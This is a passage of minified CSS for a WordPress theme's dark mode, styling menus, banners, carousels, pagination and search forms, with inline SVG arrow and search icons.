button[class*=owl-]{border-color:rgba(var(--white-color-rgb),.5);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="rgba(255,255,255,0.5)" d="M152.485 396.284l19.626-19.626c4.753-4.753 4.675-12.484-.173-17.14L91.22 282H436c6.627 0 12-5.373 12-12v-28c0-6.627-5.373-12-12-12H91.22l80.717-77.518c4.849-4.656 4.927-12.387.173-17.14l-19.626-19.626c-4.686-4.686-12.284-4.686-16.971 0L3.716 247.515c-4.686 4.686-4.686 12.284 0 16.971l131.799 131.799c4.686 4.685 12.284 4.685 16.97-.001z"></path></svg>')}.chic-dark-mode-enabled .owl-carousel>.owl-nav button.owl-next{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="rgba(255,255,255,0.5)" d="M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z"></path></svg>')}body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .social-share .social-networks li a{border-color:rgba(var(--white-color-rgb),.5);color:var(--white-color)}.chic-dark-mode-enabled .additional-post article,.chic-dark-mode-enabled .site-header.style-fifteen .header-t,.chic-dark-mode-enabled .site-header.style-fourteen .header-t,.chic-dark-mode-enabled .site-header.style-sixteen .header-t,.chic-dark-mode-enabled .site-header.style-thirteen .header-t,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li a,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li a,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li a,.chic-dark-mode-enabled .style-ten .secondary-menu ul li a,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .widget-area .widget_archive ul li,.chic-dark-mode-enabled .widget-area .widget_categories ul li,.chic-dark-mode-enabled .widget-area .widget_meta ul li,.chic-dark-mode-enabled .widget-area .widget_nav_menu ul li,.chic-dark-mode-enabled .widget-area .widget_pages ul li,.chic-dark-mode-enabled.archive .content-area .page-header,.chic-dark-mode-enabled.archive.author .content-area>.author-section,.chic-dark-mode-enabled.post-layout-eight .site-main article,.chic-dark-mode-enabled.post-layout-five .site-main article,.chic-dark-mode-enabled.post-layout-four .site-main article,.chic-dark-mode-enabled.post-layout-one .site-main article,.chic-dark-mode-enabled.post-layout-seven .site-main article,.chic-dark-mode-enabled.post-layout-six .site-main article,.chic-dark-mode-enabled.post-layout-ten .site-main article,.chic-dark-mode-enabled.post-layout-twelve .site-main article,.chic-dark-mode-enabled.post-layout-two .site-main article,.chic-dark-mode-enabled.search-results .content-area>.page-header .search-form,body.chic-dark-mode-enabled.post-layout-nine .site-main article,body.chic-dark-mode-enabled.post-layout-three .site-main article{border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .pagination .page-numbers,.chic-dark-mode-enabled .site-main+.navigation.pagination .page-numbers{background:#232323;color:var(--font-color)}.chic-dark-mode-enabled .pagination .page-numbers svg path{stroke:var(--font-color)}.chic-dark-mode-enabled .pagination .page-numbers.dots:hover{color:var(--font-color)}.chic-dark-mode-enabled .pagination .page-numbers.current,.chic-dark-mode-enabled .pagination .page-numbers:hover{box-shadow:0 2px 20px rgba(var(--white-color-rgb),.05)}.chic-dark-mode-enabled .widget_raratheme_author_bio .text-signature{color:rgba(var(--white-color-rgb),5)}.chic-dark-mode-enabled .widget_raratheme_author_bio .author-socicons li a,.chic-dark-mode-enabled .widget_rtc_social_links ul li a{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .instagram-section img,.chic-dark-mode-enabled .widget_blossomthemes_email_newsletter_widget .img-holder img{opacity:1}.chic-dark-mode-enabled .portfolio-sorting .button,.chic-dark-mode-enabled .widget_raratheme_popular_post ul li .entry-header .entry-meta a,.chic-dark-mode-enabled .widget_raratheme_recent_post ul li .entry-header .entry-meta a{color:rgba(var(--white-color-rgb),.7)}.chic-dark-mode-enabled .portfolio-sorting .button.is-checked,.chic-dark-mode-enabled .portfolio-sorting .button:hover{color:var(--primary-color)}.chic-dark-mode-enabled .instagram-section::before{background:rgba(var(--black-color-rgb),.85)}.chic-dark-mode-enabled .author-section .social-list li a{background:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .author-section .social-list li a:hover{background:var(--primary-color)}.chic-dark-mode-enabled.search-results .content-area>.page-header .search-field{background:0 0;color:var(--white-color)}.chic-dark-mode-enabled.search-results .content-area>.page-header .search-submit{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23ccc" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-position:center}.chic-dark-mode-enabled.search-results .content-area>.page-header .search-submit:hover{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2390BAB5" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>')}.chic-dark-mode-enabled.error404 .site-main .error-num{text-shadow:0 -10px rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.error404 .site-main .btn-readmore{background:var(--white-color);color:var(--black-color)}.chic-dark-mode-enabled.error404 .site-main .btn-readmore:hover{background:var(--primary-color);color:var(--white-color)}.chic-dark-mode-enabled .header-search-wrap .search-form .search-submit{background-color:transparent}.chic-dark-mode-enabled .feature-section.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-],.chic-dark-mode-enabled .popular-section.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]{background-color:var(--black-color)}.chic-dark-mode-enabled .feature-section.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .popular-section.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .search-form .search-submit{background-color:var(--primary-color)}.chic-dark-mode-enabled .search-form .search-submit{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center}.chic-dark-mode-enabled .site-header.style-fifteen .header-mid,.chic-dark-mode-enabled .site-header.style-four,.chic-dark-mode-enabled .site-header.style-fourteen,.chic-dark-mode-enabled .site-header.style-nine .header-bottom,.chic-dark-mode-enabled .site-header.style-seven .header-bottom,.chic-dark-mode-enabled .site-header.style-sixteen .header-mid,.chic-dark-mode-enabled .site-header.style-ten,.chic-dark-mode-enabled .site-header.style-thirteen{box-shadow:0 2px 10px rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .style-eighteen .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-fifteen .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-seventeen .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-sixteen .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-ten .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu .toggle-btn .toggle-bar,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu .toggle-btn .toggle-bar{background:var(--font-color)}.chic-dark-mode-enabled .style-eighteen .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-fifteen .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-seventeen .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-sixteen .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-ten .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu .toggle-btn:hover .toggle-bar{background:var(--primary-color)}.chic-dark-mode-enabled .style-eighteen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-nineteen .header-bottom,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-ten .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul.nav-menu{background:var(--black-color);box-shadow:0 2px 15px rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .style-eighteen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-eighteen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-eleven .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-eleven .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-fifteen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-fifteen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-nine .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-nine .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-nineteen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-nineteen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-seventeen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-seventeen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-sixteen .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-sixteen .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-ten .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-ten .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-twelve .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-twelve .secondary-menu .nav-menu .close::before,.chic-dark-mode-enabled .style-two .secondary-menu .nav-menu .close::after,.chic-dark-mode-enabled .style-two .secondary-menu .nav-menu .close::before{background:var(--font-color)}.chic-dark-mode-enabled .style-eighteen .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-eighteen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-eleven .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-eleven .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-fifteen .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-fifteen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-nine .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-nine .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-nineteen .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-nineteen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-seventeen .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-seventeen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-sixteen .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-sixteen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-ten .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-ten .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-twelve .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-twelve .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-two .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-two .secondary-menu .nav-menu .close:hover::before{background:red}.chic-dark-mode-enabled .style-eighteen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-nine .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-ten .secondary-menu ul li a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul ul li a{color:var(--font-color)}.chic-dark-mode-enabled .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:rgba(var(--white-color-rgb),.2)}.chic-dark-mode-enabled .main-navigation .toggle-btn,.chic-dark-mode-enabled .secondary-menu .toggle-btn,.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .banner-title,.chic-dark-mode-enabled .site-banner.style-six .banner-caption .banner-title,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .banner-title,.chic-dark-mode-enabled .site-banner.style-twelve .banner-caption .banner-title{background:0 0}.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-eleven .banner-meta>span,.chic-dark-mode-enabled .site-banner.style-eleven .banner-meta>span a,.chic-dark-mode-enabled .site-banner.style-nine .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-nine .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-ten .banner-meta>span,.chic-dark-mode-enabled .site-banner.style-ten .banner-meta>span a{color:var(--font-color)}.chic-dark-mode-enabled .site-banner.style-eleven .banner-meta>span::after,.chic-dark-mode-enabled .site-banner.style-ten .banner-meta>span::after{background:rgba(var(--white-color-rgb),.25)}.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .banner-title a,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .banner-title a{color:var(--white-color)}.chic-dark-mode-enabled .site-banner.style-nine .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-],.chic-dark-mode-enabled .site-banner.style-ten .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]{background-color:rgba(var(--white-color-rgb),.3)}.chic-dark-mode-enabled .site-banner.style-nine .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .site-banner.style-ten .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover{background-color:var(--primary-color)}.chic-dark-mode-enabled .site-header.style-five .header-mid .search-form .search-field,.chic-dark-mode-enabled .site-header.style-fourteen .search-form .search-field,.chic-dark-mode-enabled .site-header.style-seven .header-bottom .search-form .search-field{background:0 0;color:var(--white-color)}.chic-dark-mode-enabled .site-header.style-five .header-mid .search-form .search-submit,.chic-dark-mode-enabled .site-header.style-fourteen .search-form .search-submit,.chic-dark-mode-enabled .site-header.style-seven .header-bottom .search-form .search-submit{border-left-color:rgba(var(--white-color-rgb),.15);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23ccc" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>')}.chic-dark-mode-enabled .site-header.style-five .header-mid .search-form .search-submit:hover,.chic-dark-mode-enabled .site-header.style-fourteen .search-form .search-submit:hover,.chic-dark-mode-enabled .site-header.style-seven .header-bottom .search-form .search-submit:hover{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2390BAB5" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>')}.chic-dark-mode-enabled .style-eight .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-eight .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-eleven .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-eleven .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-fifteen .header-mid .header-social+.cart-block,.chic-dark-mode-enabled .style-fifteen .header-mid .header-social+.header-search,.chic-dark-mode-enabled .style-four .header-bottom .header-search+.cart-block,.chic-dark-mode-enabled .style-nine .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-nine .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-nineteen .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-nineteen .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-sixteen .header-mid .header-social+.cart-block,.chic-dark-mode-enabled .style-sixteen .header-mid .header-social+.header-search,.chic-dark-mode-enabled .style-three .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-three .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-twelve .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-twelve .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-two .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-two .header-bottom .header-social+.header-search{border-left-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .site-header.style-eighteen .header-mid,.chic-dark-mode-enabled .site-header.style-seventeen .header-mid{box-shadow:0 2px 10px rgba(var(--white-color-rgb),.15);border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .site-banner.style-eight .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-eight .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-five .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-five .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-six .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-six .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-three .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-three .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-twelve .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-twelve .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-two .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-two .banner-caption .cat-links a::after{color:var(--white-color)}.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu{border-right-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]{background-color:var(--font-color)}.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover{background-color:var(--primary-color)}.chic-dark-mode-enabled .promo-section .owl-carousel>.owl-nav button[class*=owl-],.chic-dark-mode-enabled .site-banner.style-five .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-],.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-],.chic-dark-mode-enabled .site-banner.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23000" d="M152.485 396.284l19.626-19.626c4.753-4.753 4.675-12.484-.173-17.14L91.22 282H436c6.627 0 12-5.373 12-12v-28c0-6.627-5.373-12-12-12H91.22l80.717-77.518c4.849-4.656 4.927-12.387.173-17.14l-19.626-19.626c-4.686-4.686-12.284-4.686-16.971 0L3.716 247.515c-4.686 4.686-4.686 12.284 0 16.971l131.799 131.799c4.686 4.685 12.284 4.685 16.97-.001z"></path></svg>')}.chic-dark-mode-enabled .promo-section .owl-carousel>.owl-nav button[class*=owl-]:hover,.chic-dark-mode-enabled .site-banner.style-five .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .site-banner.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M152.485 396.284l19.626-19.626c4.753-4.753 4.675-12.484-.173-17.14L91.22 282H436c6.627 0 12-5.373 12-12v-28c0-6.627-5.373-12-12-12H91.22l80.717-77.518c4.849-4.656 4.927-12.387.173-17.14l-19.626-19.626c-4.686-4.686-12.284-4.686-16.971 0L3.716 247.515c-4.686 4.686-4.686 12.284 0 16.971l131.799 131.799c4.686 4.685 12.284 4.685 16.97-.001z"></path></svg>')}.chic-dark-mode-enabled .promo-section .owl-carousel>.owl-nav button.owl-next,.chic-dark-mode-enabled .site-banner.style-five .owl-carousel .owl-stage-outer+.owl-nav .owl-next,.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav .owl-next,.chic-dark-mode-enabled .site-banner.style-three .owl-carousel .owl-stage-outer+.owl-nav .owl-next{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23000" d="M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z"></path></svg>')}.chic-dark-mode-enabled .promo-section .owl-carousel>.owl-nav button.owl-next:hover,.chic-dark-mode-enabled .site-banner.style-five .owl-carousel .owl-stage-outer+.owl-nav .owl-next:hover,.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav .owl-next:hover,.chic-dark-mode-enabled .site-banner.style-three .owl-carousel .owl-stage-outer+.owl-nav .owl-next:hover{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z"></path></svg>')}.chic-dark-mode-enabled.single-post .site-main .article-meta .favourite a{background:rgba(var(--white-color-rgb),.15);box-shadow:none}.chic-dark-mode-enabled.single-post .site-main .article-meta .favourite a:hover{background:#da222e}.chic-dark-mode-enabled.single .site-main .author-signature .social-networks li a,.chic-dark-mode-enabled.single-post .site-main .article-meta .social-list li a,.chic-dark-mode-enabled.single-post .site-main .entry-footer .cat-tags a{background:rgba(var(--white-color-rgb),.15);color:var(--white-color)}.chic-dark-mode-enabled.single .site-main .author-signature .social-networks li a:hover,.chic-dark-mode-enabled.single-post .site-main .article-meta .social-list li a:hover,.chic-dark-mode-enabled.single-post .site-main .entry-footer .cat-tags a:hover{background:var(--primary-color)}.chic-dark-mode-enabled .post-navigation .nav-links a .post-title{color:var(--font-color)}.chic-dark-mode-enabled.single-style-five .site-content>.entry-header .entry-title,.chic-dark-mode-enabled.single-style-four .site-main .entry-header .entry-title,.chic-dark-mode-enabled.single-style-seven .site-content>.entry-header .entry-title,.chic-dark-mode-enabled.single-style-six .site-content>.entry-header .entry-title,.chic-dark-mode-enabled.single-style-three .site-main .entry-header .entry-title{color:var(--white-color)}.additional-post article .entry-footer>span a:hover,.additional-post article .entry-meta>span a:hover,.additional-post article .entry-meta>span.category a:hover,.chic-dark-mode-enabled .additional-post article .entry-title a:hover,.chic-dark-mode-enabled .cart-block a:hover,.chic-dark-mode-enabled .feature-section article .entry-title a:hover,.chic-dark-mode-enabled .header-social ul li a:hover,.chic-dark-mode-enabled .main-navigation ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .main-navigation ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current-menu-item>a,.chic-dark-mode-enabled .main-navigation ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current_page_ancestor>a,.chic-dark-mode-enabled .main-navigation ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current_page_item>a,.chic-dark-mode-enabled .main-navigation ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li:hover>a,.chic-dark-mode-enabled .post-navigation .nav-links a:hover .post-title,.chic-dark-mode-enabled .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .site-banner.style-eight .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .banner-title a:hover,.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-eleven .banner-meta>span a:hover,.chic-dark-mode-enabled .site-banner.style-five .banner-caption .cat-links 